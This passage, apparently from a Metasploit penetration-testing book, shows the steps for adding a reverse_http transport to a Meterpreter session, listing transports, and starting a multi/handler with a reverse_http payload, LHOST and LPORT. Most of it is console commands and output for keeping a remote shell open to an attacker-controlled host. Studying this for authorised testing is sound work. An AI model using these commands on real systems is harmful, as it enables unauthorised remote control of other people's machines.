 [+] Successfully added reverse_http transport.
meterpreter >
4. We have used the -t option to specify the type of transport to add. The available
types are bind_tcp, reverse_tcp, reverse_http, and reverse_https:
• The -l option is used to set the LHOST
• The -p option is used for the LPORT
• The -to option is used to specify the communication timeout in
seconds
• The -rt option is used to set the retry total parameter in seconds, and
should be higher than -rw
• The -rw option is used to set the retry wait parameter in seconds, and
should be less than -rt
5. Now, when we list the available transports, we should see our newly
created reverse_http transport:
meterpreter > transport list
Session Expiry : @ 2017-11-25 12:05:54
ID Curr URL Comms T/O Retry Total Retry Wait
-- ---- --- --------- ----------- ----------
1
http://192.168.216.5:8080/8P8a9wEtFOLZsdiwg6H7kwzzyj7QnFNN2_cDFwbfy
weSR-
V3ufLjkz4GofSWJDDaeZonEslz6DLcooyTrQqx502GYiWlN4_Clb3TdqrR9ZnUaSU-
pCEgiSCrHrmUnfN/ 500 30000 500
2 * tcp://192.168.216.5:4444 300 3600 10
meterpreter >
6. To change transports, we will first start the Generic Payload Handler and set the
payload to the same one used in the transport:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > set LHOST 192.168.213.5
LHOST => 192.168.213.5
msf exploit(handler) > run -j
[*] Exploit running as background job.